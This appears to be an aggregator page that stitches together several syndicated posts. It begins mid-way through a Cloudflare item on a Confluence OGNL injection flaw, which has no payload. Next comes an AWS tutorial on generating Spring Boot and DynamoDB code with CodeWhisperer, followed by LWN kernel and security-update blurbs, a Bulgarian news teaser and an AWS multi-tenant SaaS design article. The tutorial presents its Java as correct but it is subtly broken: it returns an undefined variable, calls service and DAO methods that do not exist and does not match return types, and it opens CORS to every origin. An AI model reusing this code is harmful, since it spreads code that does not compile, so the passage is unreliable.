
An OGNL injection vulnerability was found that allows an unauthenticated attacker to execute arbitrary code on a Confluence Server or Data Center instance. Cloudflare WAF performed an emergency release for this vulnerability on September 9, 2022. When compared to the other CVEs discussed in this post, we have not observed a lot of exploits over the past year.
We recommend all server admins to keep their software updated when fixes become available. Cloudflare customers — including those on our free tier — can leverage new rules addressing CVEs and 0-day threats, updated weekly in the Managed Ruleset. High-risk CVEs may even prompt emergency releases. In addition to this, Enterprise customers have access to the WAF Attack Score: an AI-powered detection feature that supplements traditional signature-based rules, identifying unknown threats and bypass attempts. With the combined strength of rule-based and AI detection, Cloudflare offers robust defense against known and emerging threats.
Cloudflare’s data is able to augment CISA’s vulnerability report — of note, we see attempts to exploit the top two vulnerabilities that are several orders of magnitude more compared to the remainder of the list. Organizations should focus their software patching efforts based on the list provided. It is, of course, important to note that all software should be patched, and good WAF implementations will ensure additional security and “buy time” for underlying systems to be secured for both existing and future vulnerabilities.
Post Syndicated from Rajdeep Banerjee original https://aws.amazon.com/blogs/devops/developing-with-java-and-spring-boot-using-amazon-codewhisperer/
Developers often have to work with multiple programming languages depending on the task at hand. Sometimes, this is a result of choosing the right tool for a specific problem, or it is mandated by adhering to a specific technology adopted by a team. Within a specific programming language, developers may have to work with frameworks, software libraries, and popular cloud services from providers such as Amazon Web Services (AWS). This must be done while adhering to secure and best programming practices. Despite these challenges, developers must continue to release code at a sufficiently high velocity.
Amazon CodeWhisperer is a real-time, AI coding companion that provides code suggestions in your IDE code editor. Developers can simply write a comment that outlines a specific task in plain English, such as “method to upload a file to S3.” Based on this, CodeWhisperer automatically determines which cloud services and public libraries are best suited to accomplish the task and recommends multiple code snippets directly in the IDE. The code is generated based on the context of your file, such as comments as well as surrounding source code and import statements. CodeWhisperer is available as part of the AWS Toolkit for Visual Studio Code and JetBrain family of IDEs. CodeWhisperer is also available for AWS Cloud9, AWS Lambda console, JupyterLab, Amazon SageMaker Studio and AWS Glue Studio. CodeWhisperer supports popular programming languages like Java, Python, C#, TypeScript, GO, JavaScript, Rust, PHP, Kotlin, C, C++, Shell scripting, SQL, and Scala.
In this post, we will explore how to leverage CodeWhisperer in Java applications specifically using the Spring Boot framework. Spring Boot is an extension of the Spring framework that makes it easier to develop Java applications and microservices. Using CodeWhisperer, you will be spending less time creating boilerplate and repetitive code and more time focusing on business logic. You can generate entire Java Spring Boot functions and logical code blocks without having to search for code snippets from the web and customize them according to your requirements. CodeWhisperer will enable you to responsibly use AI to create syntactically correct and secure Java Spring Boot applications. To enable CodeWhisperer in your IDE, please see Setting up CodeWhisperer for VS Code or Setting up Amazon CodeWhisperer for JetBrains depending on which IDE you are using.
Note: Please note that CodeWhisperer uses artificial intelligence to provide code recommendations and this is non-deterministic. This code might differ from what you get from Amazon CodeWhisperer in your case.
Amazon CodeWhisperer makes it easier to develop the classes as you include import statements and provide brief comments on the purpose of the class. Let’s start with the basics and develop a simple DTO or Plain Old Java Object (POJO). This class will contain properties representing a product. This DTO will be referenced later as part of a REST controller we generate to serialize the output to JSON. CodeWhisperer will create a DTO class by using the class name and comments provided in plain language. Detailed and contextual comments will enable CodeWhisperer to generate code suggestions ranging from snippets to full functions in real time. For this use case, you are going to create a product class with id, name, price, description and rating properties.
Type the following or similar comment in the class :
package com.amazonws.demo.cart.dto;

//create a Product class with id, name, price, description and rating properties.

After entering the comment and pressing ENTER, CodeWhisperer will start providing code suggestions. You can use the Tab key to accept a suggestion based on the context or use the left/right arrow keys to see more suggestions. As shown below, the product class is auto generated with five properties id, name, price, rating and description with default getter/setter methods and two constructors. If you need more properties, you can either update the comment to include the new columns or manually create the columns in the file:
package com.amazonws.demo.cart.dto;

//create a Product class with id, name, price, description and rating properties.

public class Product {
    private String id;
    private String name;
    private Double price;
    private String description;
    private Integer rating;

    public Product() {
    }

    public Product(String id, String name, Double price) {
      this.id = id;
      this.name = name;
      setPrice(this.price = price);
    }

    public String getId() {
      return id;
    }

    public void setId(String id) {
      this.id = id;
    }

    public String getName() {
      return name;
    }

    public void setName(String name) {
      this.name = name;
    }

    public Double getPrice() {
      return price;
    }

    public void setPrice(Double price) {
      this.price = price;
    }

    public String getDescription(){
      return description;
    }

    public void setDescription(String description){
      this.description = description;
    }

    public Integer getRating(){
      return rating;
    }

    public void setRating(Integer rating){
      this.rating = rating;
    }
}
Next, we implement the DAO pattern in this case for Amazon DynamoDB. The DAO pattern allows you to decouple the application/business layers from the persistence layer. It contains all the implementation logic for interacting with the persistence layer. We will create an entity class which represents the data to persist in DynamoDB along with the DAO class which contains the persistence logic.
First, create a ProductDaoEntity class which maps to the Amazon DynamoDB table. Create a blank ProductDaoEntity class and import DynamoDB packages for annotations, attributes, and partition key, as shown below. Notice that the class has a comment about the class structure and use of the DynamoDB enhanced client, so that CodeWhisperer can provide meaningful suggestion. The enhanced client allows you to map client-side classes to DynamoDB tables.
package com.amazonws.demo.cart.dao.entity;

import software.amazon.awssdk.enhanced.dynamodb.mapper.annotations.DynamoDbAttribute;
import software.amazon.awssdk.enhanced.dynamodb.mapper.annotations.DynamoDbBean;
import software.amazon.awssdk.enhanced.dynamodb.mapper.annotations.DynamoDbPartitionKey;
import software.amazon.awssdk.enhanced.dynamodb.mapper.annotations.DynamoDbSortKey;

//create a dynamo db ProductDaoEntity class with partition Key as id, name, price, description, rating attributes using dynamo db enhanced mapper annotations
CodeWhisperer can now infer the comments, contexts, and import statements and start to generate the class implementation. You can accept or reject comments based on your requirements. Below, you can see the complete class generated by CodeWhisperer.
@DynamoDbBean
public class ProductDaoEntity {

    private String id;
    private String name;
    private double price;
    private String description;
    private int rating;

    public ProductDaoEntity() {
    }

    public ProductDaoEntity(String id, String name, double price, String description, int rating) {
        this.id = id;
        this.name = name;
        this.price = price;
        this.description = description;
        this.rating = rating;
    }

    @DynamoDbPartitionKey
    @DynamoDbAttribute("id")
    public String getId() {
        return id;
    }

    public void setId(String id) {
        this.id = id;
    }

    @DynamoDbSortKey
    @DynamoDbAttribute("name")
    public String getName() {
        return name;
    }

    public void setName(String name) {
        this.name = name;
    }

    @DynamoDbAttribute("price")
    public double getPrice() {
        return price;
    }

    public void setPrice(double price) {
        this.price = price;
    }

    @DynamoDbAttribute("description")
    public String getDescription() {
        return description;
    }

    public void setDescription(String description) {
        this.description = description;
    }

    @DynamoDbAttribute("rating")
    public int getRating() {
        return rating;
    }

    public void setRating(int rating) {
        this.rating = rating;
    }

    @Override
    public String toString() {
        return "ProductDaoEntity [id=" + id + ", name=" + name + ", price=" + price + ", description=" + description
                + ", rating=" + rating + "]";
    }

}
Notice how CodeWhisperer includes the appropriate DynamoDB related annotations such as @DynamoDbBean, @DynamoDbPartitionKey, @DynamoDbSortKey and @DynamoDbAttribute. This will be used to generate a TableSchema for mapping classes to tables.
Now that you have the mapper methods completed, you can create the actual persistence logic that is specific to DynamoDB. Create a class named ProductDaoImpl. (Note: it’s a best practice for DAOImpl class to implement a DAO interface class. We left that out for brevity.) Using the import statements and comments, CodeWhisperer can auto-generate most of the DynamoDB persistence logic for you. Create a ProductDaoImpl class which uses a DynamoDbEnhancedClient object as shown below.
package com.amazonws.demo.cart.dao;

import javax.annotation.PostConstruct;
import org.slf4j.Logger;
import org.slf4j.LoggerFactory;
import org.springframework.beans.factory.annotation.Autowired;
import org.springframework.stereotype.Component;

import com.amazonws.demo.cart.dao.Mapper.ProductMapper;
import com.amazonws.demo.cart.dao.entity.ProductDaoEntity;
import com.amazonws.demo.cart.dto.Product;

import software.amazon.awssdk.core.internal.waiters.ResponseOrException;
import software.amazon.awssdk.enhanced.dynamodb.DynamoDbEnhancedClient;
import software.amazon.awssdk.enhanced.dynamodb.DynamoDbTable;
import software.amazon.awssdk.enhanced.dynamodb.Key;
import software.amazon.awssdk.enhanced.dynamodb.TableSchema;


@Component
public class ProductDaoImpl{
    private static final Logger logger = LoggerFactory.getLogger(ProductDaoImpl.class);
    private static final String PRODUCT_TABLE_NAME = "Products";
    private final DynamoDbEnhancedClient enhancedClient;

    @Autowired
    public ProductDaoImpl(DynamoDbEnhancedClient enhancedClient){
        this.enhancedClient = enhancedClient;

    }
Rather than providing comments that describe the functionality of the entire class, you can provide comments for each specific method here. You will use CodeWhisperer to generate the implementation details for interacting with DynamoDB. If the Products table doesn’t already exist, you will need to create it. Based on the comment, CodeWhisperer will generate a method to create a a Products table if one does not exist. As you can see, you don’t have to memorize or search through the DynamoDB API documentation to implement this logic. CodeWhisperer will save you time and effort by giving contextualized suggestions.
//Create the DynamoDB table through enhancedClient object from ProductDaoEntity. If the table already exists, log the error.
    @PostConstruct
    public void createTable() {
        try {
            DynamoDbTable<ProductDaoEntity> productTable = enhancedClient.table(PRODUCT_TABLE_NAME, TableSchema.fromBean(ProductDaoEntity.class));
            productTable.createTable();
        } catch (Exception e) {
            logger.error("Error creating table: ", e);
        }
    }
Now, you can create the CRUD operations for the Product object. You can start with the createProduct operation to insert a new product entity to the DynamoDB table. Provide a comment about the purpose of the method along with relevant implementation details.
    // Create the createProduct() method
    // Insert the ProductDaoEntity object into the DynamoDB table
    // Return the Product object
CodeWhisperer will start auto generating the Create operation as shown below. You can accept/reject the suggestions as needed. Or, you may select from alternate suggestion if available using the left/right arrow keys.
   // Create the createProduct() method
   // Insert the ProductDaoEntity object into the DynamoDB table
   // Return the Product object
    public ProductDaoEntity createProduct(ProductDaoEntity productDaoEntity) {
        DynamoDbTable<ProductDaoEntity> productTable = enhancedClient.table(PRODUCT_TABLE_NAME, TableSchema.fromBean(ProductDaoEntity.class));
        productTable.putItem(productDaoEntity);
        return product;
    }
Similarly, you can generate a method to return a specific product by id. Provide a contextual comment, as shown below.
// Get a particular ProductDaoEntity object from the DynamoDB table using the
 // product id and return the Product object
Below is the auto-generated code. CodeWhisperer has correctly analyzed the comments and generated the method to get a Product by its id.
    //Get a particular ProductDaoEntity object from the DynamoDB table using the
    // product id and return the Product object

    public ProductDaoEntity getProduct(String productId) {
        DynamoDbTable<ProductDaoEntity> productTable = enhancedClient.table(PRODUCT_TABLE_NAME, TableSchema.fromBean(ProductDaoEntity.class));
        ProductDaoEntity productDaoEntity = productTable.getItem(Key.builder().partitionValue(productId).build());
        return productDaoEntity;
    }
Similarly, you can implement the DAO layer to delete and update products using DynamoDB table.
Next, you will generate the ProductService class which retrieves the Product using ProductDAO. In Spring Boot, a class annotated with @Service allows it to be detected through classpath scanning.
Let’s provide a comment to generate the ProductService class:
package com.amazonws.demo.cart.service;

import java.util.List;

import org.springframework.beans.factory.annotation.Autowired;
import org.springframework.stereotype.Service;

import com.amazonws.demo.cart.dto.Product;
import com.amazonws.demo.cart.dao.ProductDao;

//Create a class called ProductService with methods: getProductById(string id),
//getAllProducts(), updateProduct(Product product),
//deleteProduct(string id), createProduct(Product product)
CodeWhisperer will create the following class implementation. Note, you may have to adjust return types or method parameter types as needed. Notice the @Service annotation for this class along with the productDao property being @Autowired.
@Service
public class ProductService {

   @Autowired
   ProductDao productDao;

   public Product getProductById(String id) {
      return productDao.getProductById(id);
   }

   public List<Product> getProducts() {
      return productDao.getAllProducts();
   }

   public void updateProduct(Product product) {
      productDao.updateProduct(product);
   }

   public void deleteProduct(String id) {
      productDao.deleteProduct(id);
   }

   public void createProduct(Product product) {
      productDao.createProduct(product);
   }

}
The REST controller typically handles incoming client HTTP requests and responses and its output is typically serialized into JSON or XML formats. Using annotations, Spring Boot maps the HTTPS methods such as GET, PUT, POST, and DELETE to appropriate methods within the controller. It also binds the HTTP request data to parameters defined within the controller methods.
Provide a comment as shown below specifying that the class is a REST controller that should support CORS along with the required methods.
package com.amazonws.demo.product.controller;

import java.util.List;

import org.springframework.beans.factory.annotation.Autowired;
import org.springframework.web.bind.annotation.CrossOrigin;
import org.springframework.web.bind.annotation.DeleteMapping;
import org.springframework.web.bind.annotation.GetMapping;
import org.springframework.web.bind.annotation.PathVariable;
import org.springframework.web.bind.annotation.PostMapping;
import org.springframework.web.bind.annotation.PutMapping;
import org.springframework.web.bind.annotation.RequestBody;
import org.springframework.web.bind.annotation.RequestMapping;
import org.springframework.web.bind.annotation.RestController;

import com.amazonws.demo.product.dto.Product;
import com.amazonws.demo.product.service.ProductService;

//create a RestController called ProductController to get all
//products, get a product by id, create a product, update a product,
//and delete a product. support cross origin requests from all origins.
Notice how the appropriate annotations are added to support CORS along with the mapping annotations that correspond with the GET, PUT, POST and DELETE HTTP methods. The @RestController annotation is used to specify that this controller returns an object serialized as XML or JSON rather than a view.
@RestController
@RequestMapping("/product")
@CrossOrigin(origins = "*")
public class ProductController {

    @Autowired
    private ProductService productService;

    @GetMapping("/getAllProducts")
    public List<Product> getAllProducts() {
        return productService.getAllProducts();
    }

    @GetMapping("/getProductById/{id}")
    public Product getProductById(@PathVariable String id) {
        return productService.getProductById(id);
    }

    @PostMapping("/createProduct")
    public Product createProduct(@RequestBody Product product) {
        return productService.createProduct(product);
    }

    @PutMapping("/updateProduct")
    public Product updateProduct(@RequestBody Product product) {
        return productService.updateProduct(product);
    }

    @DeleteMapping("/deleteProduct/{id}")
    public void deleteProduct(@PathVariable String id) {
        productService.deleteProduct(id);
    }

}In this post, you have used CodeWhisperer to generate DTOs, controllers, service objects, and persistence classes. By inferring your natural language comments, CodeWhisperer will provide contextual code snippets to accelerate your development. In addition, CodeWhisperer has additional features like reference tracker that detects whether a code suggestion might resemble open-source training data and can flag such suggestions with the open-source project’s repository URL, file reference, and license information for your review before deciding whether to incorporate the suggested code.
Try out Amazon CodeWhisperer today to get a head start on your coding projects.
Post Syndicated from corbet original https://lwn.net/Articles/939973/
The big kernel lock (BKL) is a distant memory now but, for years, it was
one of the more intractable problems faced by the kernel development
community. The end of the BKL does not mean that the kernel is without
problematic locks, however. In recent times, some attention has been paid
to the software-interrupt (or “bottom half”) lock, which can create latency
problems, especially on realtime systems. Frederic Weisbecker is taking a
new tack in his campaign to cut this lock down to size, with an approach
based on how the BKL was eventually removed.
Post Syndicated from jake original https://lwn.net/Articles/940481/
Security updates have been issued by CentOS (bind and kernel), Debian (cjose, firefox-esr, ntpsec, and python-django), Fedora (chromium, firefox, librsvg2, and webkitgtk), Red Hat (firefox), Scientific Linux (firefox and openssh), SUSE (go1.20, ImageMagick, javapackages-tools, javassist, mysql-connector-java, protobuf, python-python-gflags, kernel, openssl-1_1, pipewire, python-pip, and xtrans), and Ubuntu (cargo, rust-cargo, cpio, poppler, and xmltooling).
Post Syndicated from Николай Марченко original https://bivol.bg/darvenata-mafia-gerb-dps-ppdb.html

Подготвяйки се за местните избори, дървената мафия с чадър от ГЕРБ и ДПС продължава да си възвръща контрола върху дърводобива в България. “В момента извиват ръцете на земеделския министър да…
Post Syndicated from Dennis Greene original https://aws.amazon.com/blogs/architecture/aws-cloud-service-considerations-for-designing-multi-tenant-saas-solutions/
An increasing number of software as a service (SaaS) providers are considering the move from single to multi-tenant to utilize resources more efficiently and reduce operational costs. This blog aims to inform customers of considerations when evaluating a transformation to multi-tenancy in the Amazon Web Services (AWS) Cloud. You’ll find valuable information on how to optimize your cloud-based SaaS design to reduce operating expenses, increase resiliency, and offer a high-performing experience for your customers.
In a multi-tenant architecture, resources like compute, storage, and databases can be shared among independent tenants. In contrast, a single-tenant architecture allocates exclusive resources to each tenant.
Let’s consider a SaaS product that needs to support many customers, each with their own independent deployed website. Using a single-tenant model (see Figure 1), the SaaS provider may opt to utilize a dedicated AWS account to host each tenant’s workloads. To contain their respective workloads, each tenant would have their own Amazon Elastic Compute Cloud (Amazon EC2) instances organized within an Auto Scaling group. Access to the applications running in these EC2 instances would be done via an Application Load Balancer (ALB). Each tenant would be allocated their own database environment using Amazon Relational Database Service (RDS). The website’s storage (consisting of PHP, JavaScript, CSS, and HTML files) would be provided by Amazon Elastic Block Store (EBS) volumes attached to the EC2 instances. The SaaS provider would have a control plane AWS account used to create and modify these tenant-specific accounts.

Figure 1. Single-tenant configuration
To transition to a multi-tenant pattern, the SaaS provider can use containerization to package each website, and a container orchestrator to deploy the websites across shared compute nodes (EC2 instances). Kubernetes can be employed as a container orchestrator, and a website would then be represented by a Kubernetes deployment and its associated pods. A Kubernetes namespace would serve as the logical encapsulation of the tenant-specific resources, as each tenant would be mapped to one Kubernetes namespace. The Kubernetes HorizontalPodAutoscaler can be utilized for autoscaling purposes, dynamically adjusting the number of replicas in the deployment on a given namespace based on workload demands.
When additional compute resources are required, tools such as the Cluster Autoscaler, or Karpenter, can dynamically add more EC2 instances to the shared Kubernetes Cluster. An ALB can be reused by multiple tenants to route traffic to the appropriate pods. For RDS, SaaS providers can use tenant-specific database schemas to separate tenant data. For static data, Amazon Elastic File System (EFS) and tenant-specific directories can be employed. The SaaS provider would still have a control plane AWS account that would now interact with the Kubernetes and AWS APIs to create and update tenant-specific resources.
This transition to a multi-tenant design utilizing Kubernetes, Amazon Elastic Kubernetes Service (EKS), and other managed services offers numerous advantages. It enables efficient resource utilization by leveraging containerization and auto-scaling capabilities, reducing costs, and optimizing performance (see Figure 2).

Figure 2. Multi-tenant configuration
A high concentration of SaaS tenants hosted within the same system results in a large “blast radius.” This means a failure within the system has the potential to impact all resident tenants. This situation can lead to downtime for multiple tenants at once. To address this problem, SaaS providers are encouraged to partition their customers amongst multiple AWS accounts, each with their own deployments of this multi-tenant architecture. The number of tenants that can be present in a single cluster is a determination that can only be made by the SaaS provider after weighing the risks. Compare the shared fate of some subset of their customers, against the possible efficiency benefits of a multi-tenant architecture.
SaaS providers must evaluate whether it’s appropriate for them to make use of containers as a workload isolation boundary. This is of particular importance in multi-tenant Kubernetes architectures, given that containers running on a single Amazon EC2 instance will share the underlying Linux kernel. Security vulnerabilities place this shared resource (the EC2 instance) at risk from attack vectors from the host Linux instance. Risk is elevated when any container running in a Kubernetes Pod cluster initiates untrusted code. This risk is heightened if SaaS providers permit tenants to “bring their code”. Kubernetes is a single tenant orchestrator, but with a multi-tenant approach to SaaS architectures, a single instance of the Amazon EKS control plane will be shared among all the workloads running within a cluster. Amazon EKS considers the cluster as the hard isolation security boundary. Every Amazon EKS managed Kubernetes cluster is isolated in a dedicated single-tenant Amazon VPC. At present, hard multi-tenancy can only be implemented by provisioning a unique cluster for each tenant.
A SaaS provider may consider EFS as the storage solution for the static content of the multiple tenants. This provides them with a straightforward, serverless, and elastic file system. Directories may be used to separate the content for each tenant. While this approach of creating tenant-specific directories in EFS provides many benefits, there may be challenges harvesting per-tenant utilization and performance metrics. This can result in operational challenges for providers that need to granularly meter per-tenant usage of resources. Consequently, noisy neighbors will be difficult to identify and remediate. To resolve this, SaaS providers should consider building a custom solution to monitor the individual tenants in the multi-tenant file system by leveraging storage and throughput/IOPS metrics.
Multi-tenant workloads, where data for multiple customers or end users is consolidated in the same RDS database cluster, can present operational challenges regarding per-tenant observability. Both MySQL Community Edition and open-source PostgreSQL have limited ability to provide per-tenant observability and resource governance. AWS customers operating multi-tenant workloads often use a combination of ‘database’ or ‘schema’ and ‘database user’ accounts as substitutes. AWS customers should use alternate mechanisms to establish a mapping between a tenant and these substitutes. This will give you the ability to process raw observability data from the database engine externally. You can then map these substitutes back to tenants, and distinguish tenants in the observability data.
In this blog, we’ve shown what to consider when moving to a multi-tenancy SaaS solution in the AWS Cloud, how to optimize your cloud-based SaaS design, and some challenges and remediations. Invest effort early in your SaaS design strategy to explore your customer requirements for tenancy. Work backwards from your SaaS tenants end goals. What level of computing performance do they require? What are the required cyber security features? How will you, as the SaaS provider, monitor and operate your platform with the target tenancy configuration? Your respective AWS account team is highly qualified to advise on these design decisions. Take advantage of reviewing and improving your design using the AWS Well-Architected Framework. The tenancy design process should be followed by extensive prototyping to validate functionality before production rollout.
Related information